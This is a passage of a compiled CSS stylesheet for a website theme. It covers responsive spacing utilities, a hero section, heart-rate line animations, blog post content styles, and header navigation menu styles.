  }
}

.pb-lg {
  padding-bottom: calc(130vw / var(--context));
}
@media (max-width: 992px) {
  .pb-lg {
    padding-bottom: calc(80vw / var(--context));
  }
}
@media (max-width: 750px) {
  .pb-lg {
    padding-bottom: calc(60vw / var(--context));
  }
}

.my-lg {
  margin-top: calc(130vw / var(--context));
  margin-bottom: calc(130vw / var(--context));
}
@media (max-width: 992px) {
  .my-lg {
    margin-top: calc(80vw / var(--context));
    margin-bottom: calc(80vw / var(--context));
  }
}
@media (max-width: 750px) {
  .my-lg {
    margin-top: calc(60vw / var(--context));
    margin-bottom: calc(60vw / var(--context));
  }
}

.mt-lg {
  margin-top: calc(130vw / var(--context));
}
@media (max-width: 992px) {
  .mt-lg {
    margin-top: calc(80vw / var(--context));
  }
}
@media (max-width: 750px) {
  .mt-lg {
    margin-top: calc(60vw / var(--context));
  }
}

.mb-lg {
  margin-bottom: calc(130vw / var(--context));
}
@media (max-width: 992px) {
  .mb-lg {
    margin-bottom: calc(80vw / var(--context));
  }
}
@media (max-width: 750px) {
  .mb-lg {
    margin-bottom: calc(60vw / var(--context));
  }
}

/* section spacer xl */
.py-xl {
  padding-top: calc(155vw / var(--context));
  padding-bottom: calc(155vw / var(--context));
}
@media (max-width: 992px) {
  .py-xl {
    padding-top: calc(90vw / var(--context));
    padding-bottom: calc(90vw / var(--context));
  }
}
@media (max-width: 750px) {
  .py-xl {
    padding-top: calc(70vw / var(--context));
    padding-bottom: calc(70vw / var(--context));
  }
}

.pt-xl {
  padding-top: calc(155vw / var(--context));
}
@media (max-width: 992px) {
  .pt-xl {
    padding-top: calc(90vw / var(--context));
  }
}
@media (max-width: 750px) {
  .pt-xl {
    padding-top: calc(70vw / var(--context));
  }
}

.pb-xl {
  padding-bottom: calc(155vw / var(--context));
}
@media (max-width: 992px) {
  .pb-xl {
    padding-bottom: calc(90vw / var(--context));
  }
}
@media (max-width: 750px) {
  .pb-xl {
    padding-bottom: calc(70vw / var(--context));
  }
}

.my-xl {
  margin-top: calc(155vw / var(--context));
  margin-bottom: calc(155vw / var(--context));
}
@media (max-width: 992px) {
  .my-xl {
    margin-top: calc(90vw / var(--context));
    margin-bottom: calc(90vw / var(--context));
  }
}
@media (max-width: 750px) {
  .my-xl {
    margin-top: calc(70vw / var(--context));
    margin-bottom: calc(70vw / var(--context));
  }
}

.mt-xl {
  margin-top: calc(155vw / var(--context));
}
@media (max-width: 992px) {
  .mt-xl {
    margin-top: calc(90vw / var(--context));
  }
}
@media (max-width: 750px) {
  .mt-xl {
    margin-top: calc(70vw / var(--context));
  }
}

.mb-xl {
  margin-bottom: calc(155vw / var(--context));
}
@media (max-width: 992px) {
  .mb-xl {
    margin-bottom: calc(90vw / var(--context));
  }
}
@media (max-width: 750px) {
  .mb-xl {
    margin-bottom: calc(70vw / var(--context));
  }
}

/* section spacer xxl */
.py-xxl {
  padding-top: calc(180vw / var(--context));
  padding-bottom: calc(180vw / var(--context));
}
@media (max-width: 992px) {
  .py-xxl {
    padding-top: calc(100vw / var(--context));
    padding-bottom: calc(100vw / var(--context));
  }
}
@media (max-width: 750px) {
  .py-xxl {
    padding-top: calc(80vw / var(--context));
    padding-bottom: calc(80vw / var(--context));
  }
}

.pt-xxl {
  padding-top: calc(180vw / var(--context));
}
@media (max-width: 992px) {
  .pt-xxl {
    padding-top: calc(100vw / var(--context));
  }
}
@media (max-width: 750px) {
  .pt-xxl {
    padding-top: calc(80vw / var(--context));
  }
}

.pb-xxl {
  padding-bottom: calc(180vw / var(--context));
}
@media (max-width: 992px) {
  .pb-xxl {
    padding-bottom: calc(100vw / var(--context));
  }
}
@media (max-width: 750px) {
  .pb-xxl {
    padding-bottom: calc(80vw / var(--context));
  }
}

.my-xxl {
  margin-top: calc(180vw / var(--context));
  margin-bottom: calc(180vw / var(--context));
}
@media (max-width: 992px) {
  .my-xxl {
    margin-top: calc(100vw / var(--context));
    margin-bottom: calc(100vw / var(--context));
  }
}
@media (max-width: 750px) {
  .my-xxl {
    margin-top: calc(80vw / var(--context));
    margin-bottom: calc(80vw / var(--context));
  }
}

.mt-xxl {
  margin-top: calc(180vw / var(--context));
}
@media (max-width: 992px) {
  .mt-xxl {
    margin-top: calc(100vw / var(--context));
  }
}
@media (max-width: 750px) {
  .mt-xxl {
    margin-top: calc(80vw / var(--context));
  }
}

.mb-xxl {
  margin-bottom: calc(180vw / var(--context));
}
@media (max-width: 992px) {
  .mb-xxl {
    margin-bottom: calc(100vw / var(--context));
  }
}
@media (max-width: 750px) {
  .mb-xxl {
    margin-bottom: calc(80vw / var(--context));
  }
}

/* section spacer xxxl */
.py-xxxl {
  padding-top: calc(240vw / var(--context));
  padding-bottom: calc(240vw / var(--context));
}
@media (max-width: 992px) {
  .py-xxxl {
    padding-top: calc(120vw / var(--context));
    padding-bottom: calc(120vw / var(--context));
  }
}
@media (max-width: 750px) {
  .py-xxxl {
    padding-top: calc(100vw / var(--context));
    padding-bottom: calc(100vw / var(--context));
  }
}

.pt-xxxl {
  padding-top: calc(240vw / var(--context));
}
@media (max-width: 992px) {
  .pt-xxxl {
    padding-top: calc(120vw / var(--context));
  }
}
@media (max-width: 750px) {
  .pt-xxxl {
    padding-top: calc(100vw / var(--context));
  }
}

.pb-xxxl {
  padding-bottom: calc(240vw / var(--context));
}
@media (max-width: 992px) {
  .pb-xxxl {
    padding-bottom: calc(120vw / var(--context));
  }
}
@media (max-width: 750px) {
  .pb-xxxl {
    padding-bottom: calc(100vw / var(--context));
  }
}

.my-xxxl {
  margin-top: calc(240vw / var(--context));
  margin-bottom: calc(240vw / var(--context));
}
@media (max-width: 992px) {
  .my-xxxl {
    margin-top: calc(120vw / var(--context));
    margin-bottom: calc(120vw / var(--context));
  }
}
@media (max-width: 750px) {
  .my-xxxl {
    margin-top: calc(100vw / var(--context));
    margin-bottom: calc(100vw / var(--context));
  }
}

.mt-xxxl {
  margin-top: calc(240vw / var(--context));
}
@media (max-width: 992px) {
  .mt-xxxl {
    margin-top: calc(120vw / var(--context));
  }
}
@media (max-width: 750px) {
  .mt-xxxl {
    margin-top: calc(100vw / var(--context));
  }
}

.mb-xxxl {
  margin-bottom: calc(240vw / var(--context));
}
@media (max-width: 992px) {
  .mb-xxxl {
    margin-bottom: calc(120vw / var(--context));
  }
}
@media (max-width: 750px) {
  .mb-xxxl {
    margin-bottom: calc(100vw / var(--context));
  }
}

/* ngative margin */
.mt-n-lg {
  margin-top: calc(-100vw / var(--context));
}
@media (max-width: 1600px) {
  .mt-n-lg {
    margin-top: calc(-80vw / var(--context));
  }
}
@media (max-width: 992px) {
  .mt-n-lg {
    margin-top: 0;
  }
}

.mb-n-lg {
  margin-bottom: calc(-100vw / var(--context));
}
@media (max-width: 1600px) {
  .mb-n-lg {
    margin-bottom: calc(-80vw / var(--context));
  }
}
@media (max-width: 992px) {
  .mb-n-lg {
    margin-bottom: 0;
  }
}

.mt-n-xl {
  margin-top: calc(-160vw / var(--context));
}
@media (max-width: 1600px) {
  .mt-n-xl {
    margin-top: calc(-80vw / var(--context));
  }
}
@media (max-width: 992px) {
  .mt-n-xl {
    margin-top: 0;
  }
}

.mb-n-xl {
  margin-bottom: calc(-160vw / var(--context));
}
@media (max-width: 1600px) {
  .mb-n-xl {
    margin-bottom: calc(-80vw / var(--context));
  }
}
@media (max-width: 992px) {
  .mb-n-xl {
    margin-bottom: 0;
  }
}

.mt-n-xxl {
  margin-top: calc(-200vw / var(--context));
}
@media (max-width: 1600px) {
  .mt-n-xxl {
    margin-top: calc(-80vw / var(--context));
  }
}
@media (max-width: 992px) {
  .mt-n-xxl {
    margin-top: 0;
  }
}

.mb-n-xxl {
  margin-bottom: calc(-200vw / var(--context));
}
@media (max-width: 1600px) {
  .mb-n-xxl {
    margin-bottom: calc(-80vw / var(--context));
  }
}
@media (max-width: 992px) {
  .mb-n-xxl {
    margin-bottom: 0;
  }
}

/* reset spacing to zero */
.mb-0 {
  margin-bottom: 0;
}

.mt-0 {
  margin-top: 0;
}

.pb-0 {
  padding-bottom: 0;
}

.pt-0 {
  padding-top: 0;
}

.hero-gloabl-sec .hero-global-wrapper {
  position: relative;
  min-height: calc(500vw / var(--context));
  display: flex;
  align-items: center;
  justify-content: center;
}
.hero-gloabl-sec .hero-global-wrapper figure {
  border-radius: 0 0 calc(37vw / var(--context)) calc(37vw / var(--context));
  overflow: hidden;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.hero-gloabl-sec .hero-global-wrapper figure::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  height: 100%;
  width: 100%;
  background: linear-gradient(0deg, rgba(83, 167, 211, 0.83) -24.03%, rgba(32, 149, 210, 0) 79.91%), linear-gradient(0deg, rgba(0, 0, 0, 0.37) 0%, rgba(0, 0, 0, 0.37) 100%);
}
.hero-gloabl-sec .hero-global-wrapper figure img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  height: 100%;
}
@media (max-width: 750px) {
  .hero-gloabl-sec .hero-global-wrapper figure img {
    min-height: calc(500vw / var(--context));
  }
}
.hero-gloabl-sec .hero-global-wrapper .hero-content-wrapper {
  max-width: calc(837vw / var(--context));
  margin: 0 auto;
  width: 100%;
  padding: calc(40vw / var(--context)) calc(20vw / var(--context));
}
.hero-gloabl-sec .hero-global-wrapper .hero-content-wrapper .hero-title .wave-img {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: calc(18vw / var(--context));
}
@media (max-width: 750px) {
  .hero-gloabl-sec .hero-global-wrapper .hero-content-wrapper .hero-title .wave-img {
    width: 100%;
    justify-content: space-between;
    gap: calc(10vw / var(--context));
  }
}
.hero-gloabl-sec .hero-global-wrapper .hero-content-wrapper .hero-title .wave-img svg {
  width: calc(117vw / var(--context));
  height: calc(34vw / var(--context));
}
.hero-gloabl-sec .hero-global-wrapper .hero-content-wrapper .hero-title .wave-img svg:nth-of-type(2) {
  transform: rotateY(180deg);
}
.hero-gloabl-sec .hero-global-wrapper .hero-content-wrapper .hero-title .wave-img p {
  color: #fff;
  text-align: center;
  font-style: normal;
  font-weight: 700;
  line-height: 4.65;
  text-transform: capitalize;
}
@media (max-width: 750px) {
  .hero-gloabl-sec .hero-global-wrapper .hero-content-wrapper .hero-title .wave-img p {
    line-height: 1.65;
  }
}
.hero-gloabl-sec .hero-global-wrapper .hero-content-wrapper .hero-title h1 {
  color: #fff;
  text-align: center;
  font-style: normal;
  font-weight: 700;
  line-height: 1.13;
  text-transform: capitalize;
}
@media (max-width: 750px) {
  .hero-gloabl-sec .hero-global-wrapper .hero-content-wrapper .hero-title h1 {
    padding-top: calc(25vw / var(--context));
  }
}
.hero-gloabl-sec .hero-global-wrapper .hero-content-wrapper .hero-title > p {
  color: #fff;
  font-style: normal;
  font-weight: 500;
  line-height: 1.9;
  letter-spacing: calc(-0.54vw / var(--context));
  text-transform: capitalize;
  padding-top: calc(45vw / var(--context));
  text-align: center;
}
@media (max-width: 750px) {
  .hero-gloabl-sec .hero-global-wrapper .hero-content-wrapper .hero-title > p {
    padding-top: calc(25vw / var(--context));
  }
}
.hero-gloabl-sec .hero-global-wrapper .hero-content-wrapper .hero-title .btn-wrapper {
  padding-top: calc(24vw / var(--context));
  display: flex;
  justify-content: center;
}
.hero-gloabl-sec .hero-global-wrapper .hero-content-wrapper .hero-title .white-btn {
  min-width: calc(238vw / var(--context));
  font-size: calc(18vw / var(--context));
  padding: calc(20vw / var(--context));
  font-weight: 500;
  color: #2095D2;
  letter-spacing: calc(-0.54vw / var(--context));
  text-transform: inherit;
  font-family: "DM Sans";
}
@media (max-width: 750px) {
  .hero-gloabl-sec .hero-global-wrapper .hero-content-wrapper .hero-title .white-btn {
    font-size: calc(16vw / var(--context));
  }
}
.hero-gloabl-sec .hero-global-wrapper .hero-content-wrapper .hero-title .white-btn:hover {
  color: #fff;
}

.heartrate {
  position: relative;
  overflow: hidden;
  padding-top: calc(6vw / var(--context));
}

.fade-in {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #FFFFFF;
  top: 0;
  right: 0;
  animation: heartRateIn 2.5s linear infinite;
}

.fade-out {
  position: absolute;
  width: 120%;
  height: 100%;
  top: 0;
  left: -120%;
  animation: heartRateOut 2.5s linear infinite;
  background: rgb(255, 255, 255);
  background: linear-gradient(to right, rgb(255, 255, 255) 0%, rgb(255, 255, 255) 80%, rgba(255, 255, 255, 0) 100%);
}

.fade-in-1 {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgb(18, 127, 183);
  top: 0;
  right: 0;
  animation: heartRateIn 2.5s linear infinite;
}

.fade-out-1 {
  position: absolute;
  width: 120%;
  height: 100%;
  top: 0;
  left: -120%;
  animation: heartRateOut 2.5s linear infinite;
  background: #2095D2;
  background: linear-gradient(to right, rgb(18, 127, 183) 0%, rgb(18, 127, 183) 100%, transparent 100%);
}

.fade-in-2 {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgb(24, 149, 213);
  top: 0;
  right: 0;
  animation: heartRateIn 2.5s linear infinite;
}

.fade-out-2 {
  position: absolute;
  width: 120%;
  height: 100%;
  top: 0;
  left: -120%;
  animation: heartRateOut 2.5s linear infinite;
  background: #2095D2;
  background: linear-gradient(to right, rgb(24, 149, 213) 0%, rgb(24, 149, 213) 80%, rgba(255, 255, 255, 0) 100%);
}

.fade-in-3 {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgb(249, 249, 249);
  top: 0;
  right: 0;
  animation: heartRateIn 2.5s linear infinite;
}

.fade-out-3 {
  position: absolute;
  width: 120%;
  height: 100%;
  top: 0;
  left: -120%;
  animation: heartRateOut 2.5s linear infinite;
  background: #2095D2;
  background: linear-gradient(to right, rgb(249, 249, 249) 0%, rgb(249, 249, 249) 80%, rgba(255, 255, 255, 0) 100%);
}

.fade-in-4 {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgb(24, 134, 190);
  top: 0;
  right: 0;
  animation: heartRateIn 2.5s linear infinite;
}

.fade-out-4 {
  position: absolute;
  width: 120%;
  height: 100%;
  top: 0;
  left: -120%;
  animation: heartRateOut 2.5s linear infinite;
  background: #2095D2;
  background: linear-gradient(to right, rgb(24, 134, 190) 0%, rgb(24, 134, 190) 80%, rgba(255, 255, 255, 0) 100%);
}

@keyframes heartRateIn {
  0% {
    width: 100%;
  }
  50% {
    width: 0;
  }
  100% {
    width: 0;
  }
}
@keyframes heartRateOut {
  0% {
    left: -120%;
  }
  30% {
    left: -120%;
  }
  100% {
    left: 0;
  }
}
.generic-content-box-sec .inner-wrapper {
  max-width: calc(1088vw / var(--context));
  width: 100%;
  margin: 0 auto;
}
@media (max-width: 1600px) {
  .generic-content-box-sec .inner-wrapper {
    max-width: calc(1350vw / var(--context));
  }
}
@media (max-width: 992px) {
  .generic-content-box-sec .inner-wrapper {
    max-width: 100%;
  }
}
.generic-content-box-sec article {
  width: 100%;
  display: inline-block;
}

.visual-editor-content .post-date {
  color: #9B9B9B;
  margin-bottom: calc(5vw / var(--context));
}
.visual-editor-content .entry-header {
  margin-bottom: calc(35vw / var(--context));
}
@media (max-width: 750px) {
  .visual-editor-content .entry-header {
    margin-bottom: calc(20vw / var(--context));
  }
}
.visual-editor-content .post-thumbnail {
  margin-bottom: calc(75vw / var(--context));
}
@media (max-width: 992px) {
  .visual-editor-content .post-thumbnail {
    margin-bottom: calc(55vw / var(--context));
  }
}
@media (max-width: 750px) {
  .visual-editor-content .post-thumbnail {
    margin-bottom: calc(35vw / var(--context));
  }
}
.visual-editor-content .post-thumbnail img {
  width: 100%;
  height: auto;
  margin: 0;
}
.visual-editor-content hr {
  background-color: #000;
  border: 0;
  height: calc(1vw / var(--context));
  margin: 0 0 calc(40vw / var(--context));
}
.visual-editor-content .cust-vid-wrap {
  position: relative;
  padding: 56.25% 0 0;
}
.visual-editor-content .cust-vid-wrap iframe,
.visual-editor-content .cust-vid-wrap video {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  margin: 0;
}
.visual-editor-content iframe {
  width: 100%;
  margin: calc(30vw / var(--context)) 0;
}
.visual-editor-content h1, .visual-editor-content h2, .visual-editor-content h3, .visual-editor-content h4, .visual-editor-content h5, .visual-editor-content h6 {
  margin: calc(10vw / var(--context)) 0;
}
.visual-editor-content figcaption {
  font-size: calc(18vw / var(--context));
  font-weight: 700;
  line-height: 1.65;
}
.visual-editor-content ul,
.visual-editor-content ol {
  padding: 0 0 calc(35vw / var(--context));
  list-style-position: outside;
  margin-left: calc(20vw / var(--context));
}
.visual-editor-content ul li,
.visual-editor-content ol li {
  margin-bottom: calc(10vw / var(--context));
  line-height: 1.65;
}
.visual-editor-content ul {
  list-style-type: disc;
}
.visual-editor-content blockquote {
  margin: calc(60vw / var(--context)) 0;
}
@media (max-width: 750px) {
  .visual-editor-content blockquote {
    margin: calc(40vw / var(--context)) 0;
  }
}
.visual-editor-content figure {
  max-width: 100%;
}
.visual-editor-content figure img {
  margin: 0;
}
.visual-editor-content figure.alignright {
  float: right;
  margin: calc(40vw / var(--context)) 0 calc(40vw / var(--context)) calc(50vw / var(--context));
}
@media (max-width: 992px) {
  .visual-editor-content figure.alignright {
    float: none;
    display: block;
    margin: calc(20vw / var(--context)) 0 calc(30vw / var(--context)) 0 calc(20vw / var(--context));
  }
}
.visual-editor-content figure.alignleft {
  display: block;
  float: left;
  margin: calc(40vw / var(--context)) calc(50vw / var(--context)) calc(40vw / var(--context)) 0;
}
@media (max-width: 992px) {
  .visual-editor-content figure.alignleft {
    float: none;
    margin: calc(20vw / var(--context)) 0 calc(20vw / var(--context));
  }
}
.visual-editor-content figure.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: calc(40vw / var(--context));
  margin-top: calc(40vw / var(--context));
}
@media (max-width: 992px) {
  .visual-editor-content figure.aligncenter {
    margin-bottom: calc(20vw / var(--context));
    margin-top: calc(20vw / var(--context));
  }
}
.visual-editor-content .gallery {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin: calc(45vw / var(--context)) 0;
  padding-top: 10px;
}
.visual-editor-content .gallery .gallery-item {
  display: block;
  margin: 0 0 calc(45vw / var(--context)) calc(40vw / var(--context));
}
.visual-editor-content .gallery .gallery-item img {
  width: 100%;
  margin: 0;
}
.visual-editor-content .gallery.gallery-columns-1 .gallery-item {
  width: calc(100% - 40vw / var(--context));
}
.visual-editor-content .gallery.gallery-columns-2 .gallery-item {
  width: calc(50% - 40vw / var(--context));
}
.visual-editor-content .gallery.gallery-columns-3 .gallery-item {
  width: calc(33.3333333333% - 40vw / var(--context));
}
.visual-editor-content .gallery.gallery-columns-4 .gallery-item {
  width: calc(25% - 20vw / var(--context));
  margin: 0 0 calc(20vw / var(--context)) calc(20vw / var(--context));
}
.visual-editor-content .gallery.gallery-columns-5 .gallery-item {
  width: calc(20% - 20vw / var(--context));
  margin: 0 0 calc(20vw / var(--context)) calc(20vw / var(--context));
}
.visual-editor-content .gallery.gallery-columns-6 .gallery-item {
  width: calc(16.6666666667% - 15vw / var(--context));
  margin: 0 0 calc(15vw / var(--context)) calc(15vw / var(--context));
}
.visual-editor-content .gallery.gallery-columns-7 .gallery-item {
  width: calc(14.2857142857% - 15vw / var(--context));
  margin: 0 0 calc(15vw / var(--context)) calc(15vw / var(--context));
}
.visual-editor-content .gallery.gallery-columns-8 .gallery-item {
  width: calc(12.5% - 10vw / var(--context));
  margin: 0 0 calc(10vw / var(--context)) calc(10vw / var(--context));
}
.visual-editor-content .gallery.gallery-columns-9 .gallery-item {
  width: calc(11.1111111111% - 10vw / var(--context));
  margin: 0 0 calc(10vw / var(--context)) calc(10vw / var(--context));
}
.visual-editor-content img {
  margin: calc(20vw / var(--context)) 0;
  height: auto;
}
.visual-editor-content img.alignright {
  float: right;
  margin: 0 0 calc(30vw / var(--context)) calc(50vw / var(--context));
}
@media (max-width: 992px) {
  .visual-editor-content img.alignright {
    display: block;
    float: none;
    margin: calc(20vw / var(--context)) 0 calc(20vw / var(--context));
  }
}
.visual-editor-content img.alignleft {
  float: left;
  margin: 0 calc(30vw / var(--context)) calc(50vw / var(--context)) 0;
}
@media (max-width: 992px) {
  .visual-editor-content img.alignleft {
    display: block;
    float: none;
    margin: calc(20vw / var(--context)) 0 calc(20vw / var(--context));
  }
}
.visual-editor-content img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: calc(30vw / var(--context));
}
@media (max-width: 992px) {
  .visual-editor-content img.aligncenter {
    margin-bottom: calc(20vw / var(--context));
  }
}
.visual-editor-content a:not(.btn) {
  color: #000;
}
.visual-editor-content a:not(.btn):hover {
  color: #000;
}
.visual-editor-content a:not(.btn) img.alignright {
  float: right;
  margin: 0 0 calc(30vw / var(--context)) calc(50vw / var(--context));
}
@media (max-width: 992px) {
  .visual-editor-content a:not(.btn) img.alignright {
    display: block;
    float: none;
    margin: 0 0 calc(20vw / var(--context));
  }
}
.visual-editor-content a:not(.btn) img.alignleft {
  float: left;
  margin: 0 calc(30vw / var(--context)) calc(50vw / var(--context)) 0;
}
@media (max-width: 992px) {
  .visual-editor-content a:not(.btn) img.alignleft {
    display: block;
    float: none;
    margin: 0 0 calc(20vw / var(--context));
  }
}
.visual-editor-content a:not(.btn) img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: calc(30vw / var(--context));
}
@media (max-width: 992px) {
  .visual-editor-content a:not(.btn) img.aligncenter {
    margin-bottom: calc(20vw / var(--context));
  }
}
.visual-editor-content .entry-footer {
  display: none;
}
.visual-editor-content .btn-box {
  padding-top: calc(20vw / var(--context));
}

.site-header {
  background-color: #499cc8;
}
@media (max-width: 992px) {
  .site-header.active .header-wrapper nav {
    top: 0;
    background-color: #2095D2;
  }
}
@media (max-width: 992px) {
  .site-header.active .header-wrapper nav .menu-menu-1-container, .site-header.active .header-wrapper nav .menu-head-menu-container {
    margin-top: calc(200vw / var(--context));
    height: calc(100% - 230vw / var(--context));
    overflow-y: auto;
  }
}
@media (max-width: 750px) {
  .site-header.active .header-wrapper nav .menu-menu-1-container, .site-header.active .header-wrapper nav .menu-head-menu-container {
    margin-top: calc(100vw / var(--context));
    height: calc(100% - 130vw / var(--context));
    overflow-y: auto;
  }
}
.site-header.active .header-wrapper .toggleBtn .line {
  background-color: #fff;
}
@media (max-width: 992px) {
  .site-header.active .header-wrapper .toggleBtn .line {
    margin-bottom: 0;
  }
}
.site-header.active .header-wrapper .toggleBtn .line:nth-child(1) {
  transform: rotate(45deg);
  transform-origin: center;
  position: absolute;
}
.site-header.active .header-wrapper .toggleBtn .line:nth-child(2) {
  display: none;
}
.site-header.active .header-wrapper .toggleBtn .line:nth-child(3) {
  transform: rotate(-45deg);
  transform-origin: center;
  position: absolute;
}
.site-header .header-wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: calc(15vw / var(--context)) 0 calc(20vw / var(--context));
}
.site-header .header-wrapper .site-branding {
  width: calc(253vw / var(--context));
}
@media (max-width: 750px) {
  .site-header .header-wrapper .site-branding {
    width: calc(200vw / var(--context));
  }
}
.site-header .header-wrapper .site-branding a {
  cursor: pointer;
  display: block;
}
.site-header .header-wrapper .site-branding a img, .site-header .header-wrapper .site-branding a svg {
  width: 100%;
  cursor: pointer;
  height: auto;
}
.site-header .header-wrapper .toggleBtn {
  display: none;
}
@media (max-width: 992px) {
  .site-header .header-wrapper .toggleBtn {
    display: block;
    align-self: center;
    position: relative;
    z-index: 100;
    width: calc(40vw / var(--context));
    height: calc(40vw / var(--context));
  }
}
.site-header .header-wrapper .toggleBtn .line {
  height: calc(3vw / var(--context));
  width: calc(40vw / var(--context));
  background-color: #000;
  display: block;
  margin-bottom: calc(10vw / var(--context));
  border-radius: calc(20vw / var(--context));
  transition: 0.5s all;
}
.site-header .header-wrapper .toggleBtn .line:last-child {
  margin-bottom: 0;
}
@media (max-width: 992px) {
  .site-header .header-wrapper nav {
    position: absolute;
    top: calc(-1000vw / var(--context));
    left: 0;
    z-index: 99;
    transition: 1s all;
    width: 100%;
    height: 100vh;
  }
}
@media (max-width: 992px) {
  .site-header .header-wrapper nav .menu {
    max-width: calc(800vw / var(--context));
    width: 90%;
    margin: auto;
  }
}
.site-header .header-wrapper nav ul {
  display: flex;
  align-items: center;
}
@media (max-width: 992px) {
  .site-header .header-wrapper nav ul {
    display: flex;
    flex-direction: column;
  }
}
.site-header .header-wrapper nav ul li {
  position: relative;
  padding-bottom: calc(5vw / var(--context));
  margin-left: calc(40vw / var(--context));
}
@media (max-width: 992px) {
  .site-header .header-wrapper nav ul li {
    padding-bottom: calc(2vw / var(--context));
    width: 100%;
    margin-left: 0;
  }
}
.site-header .header-wrapper nav ul li:hover::before {
  width: 100% !important;
}
@media (min-width: 993px) {
  .site-header .header-wrapper nav ul li:hover .submenu-toggle::after {
    border-color: #D1222B;
  }
}
@media (min-width: 993px) {
  .site-header .header-wrapper nav ul li:hover a {
    color: #D1222B;
  }
}
.site-header .header-wrapper nav ul li.current-menu-item::before {
  width: 100% !important;
}
.site-header .header-wrapper nav ul li.current-menu-item .submenu-toggle::after {
  border-color: #D1222B;
}
.site-header .header-wrapper nav ul li.current-menu-item a {
  color: #D1222B;
}
@media (max-width: 992px) {
  .site-header .header-wrapper nav ul li:not(.contact-btn) {
    border-bottom: 1px solid #fff;
    margin-bottom: calc(30vw / var(--context));
    padding-bottom: calc(30vw / var(--context));
  }
}
@media (max-width: 750px) {
  .site-header .header-wrapper nav ul li:not(.contact-btn) {
    margin-bottom: calc(20vw / var(--context));
    padding-bottom: calc(20vw / var(--context));
  }
}
.site-header .header-wrapper nav ul li:not(.contact-btn)::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0%;
  height: calc(2vw / var(--context));
  display: block;
  background-color: #D1222B;
  transition: 0.5s all;
  text-align: center;
  display: none;
}
@media (max-width: 992px) {
  .site-header .header-wrapper nav ul li:not(.contact-btn)::before {
    top: calc(19vw / var(--context));
    display: none;
  }
}
.site-header .header-wrapper nav ul li a {
  color: #fff;
  font-family: "Gilroy";
  font-size: calc(16vw / var(--context));
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  letter-spacing: calc(1.92vw / var(--context));
  text-transform: uppercase;
  cursor: pointer;
  display: block;
  transition: 0.2s all;
}
@media (max-width: 992px) {
  .site-header .header-wrapper nav ul li a {
    font-size: calc(30vw / var(--context));
    text-align: left;
    display: inline-block;
  }
}
@media (max-width: 750px) {
  .site-header .header-wrapper nav ul li a {
    font-size: calc(16vw / var(--context));
  }
}
@media (max-width: 992px) {
  .site-header .header-wrapper nav ul li.contact-btn {
    text-align: center;
    margin-top: calc(35vw / var(--context));
  }
}
@media (max-width: 750px) {
  .site-header .header-wrapper nav ul li.contact-btn {
    margin-top: calc(25vw / var(--context));
  }
}
.site-header .header-wrapper nav ul li.contact-btn a {
  padding: calc(16vw / var(--context)) calc(29.5vw / var(--context));
  background-color: #fff;
  color: #D1222B;
  font-size: calc(16vw / var(--context));
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  letter-spacing: calc(1.92vw / var(--context));
  font-family: "Gilroy";
  border-radius: calc(50vw / var(--context));
  position: relative;
  z-index: 1;
  overflow: hidden;
  text-align: center;
}
@media (max-width: 992px) {
  .site-header .header-wrapper nav ul li.contact-btn a {
    font-size: calc(25vw / var(--context));
  }
}
@media (max-width: 750px) {
  .site-header .header-wrapper nav ul li.contact-btn a {
    font-size: calc(16vw / var(--context));
  }
}
.site-header .header-wrapper nav ul li.contact-btn a:hover {
  color: #fff;
  background-color: transparent;
}
.site-header .header-wrapper nav ul li.contact-btn a:hover::after {
  left: 0;
  width: 100%;
}
.site-header .header-wrapper nav ul li.contact-btn a::after {
  position: absolute;
  content: "";
  width: 0;
  height: 100%;
  top: 0;
  right: calc(-5vw / var(--context));
  z-index: -1;
  background-color: #000;
  transition: all 0.3s ease;
  border-radius: calc(999vw / var(--context));
  border: calc(1vw / var(--context)) #000 solid;
  overflow: hidden;
}
@media (min-width: 993px) {
  .site-header .header-wrapper nav .menu-item-has-children:hover > .submenu-toggle:after {
    transform: translateY(-50%) rotate(225deg);
    top: calc(9vw / var(--context));
  }
}
.site-header .header-wrapper nav .menu-item-has-children:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
  margin-top: 0;
  transition: all 0.5s;
}
@media (max-width: 992px) {
  .site-header .header-wrapper nav .menu-item-has-children:hover > .sub-menu {
    transition: none;
    margin-top: calc(10vw / var(--context));
  }
}
.site-header .header-wrapper nav .menu-item-has-children a {
  padding-right: calc(20vw / var(--context));
}
.site-header .header-wrapper nav .menu-item-has-children .submenu-toggle {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: calc(13vw / var(--context));
  height: calc(13vw / var(--context));
  position: absolute;
  right: 0;
  pointer-events: none;
  top: calc(3vw / var(--context));
}
@media (max-width: 992px) {
  .site-header .header-wrapper nav .menu-item-has-children .submenu-toggle {
    pointer-events: unset;
    cursor: pointer;
    top: calc(1vw / var(--context));
    right: 0;
    transform: none;
    z-index: 1;
    width: calc(25vw / var(--context));
    height: calc(25vw / var(--context));
  }
}
@media (max-width: 750px) {
  .site-header .header-wrapper nav .menu-item-has-children .submenu-toggle {
    width: calc(15vw / var(--context));
    height: calc(15vw / var(--context));
  }
}
.site-header .header-wrapper nav .menu-item-has-children .submenu-toggle.open::after {
  transform: rotate(225deg);
}
.site-header .header-wrapper nav .menu-item-has-children .submenu-toggle:after {
  content: "";
  border-width: 0 calc(2vw / var(--context)) calc(2vw / var(--context)) 0;
  border-style: solid;
  border-color: #fff;
  position: absolute;
  width: calc(8vw / var(--context));
  height: calc(8vw / var(--context));
  top: 30%;
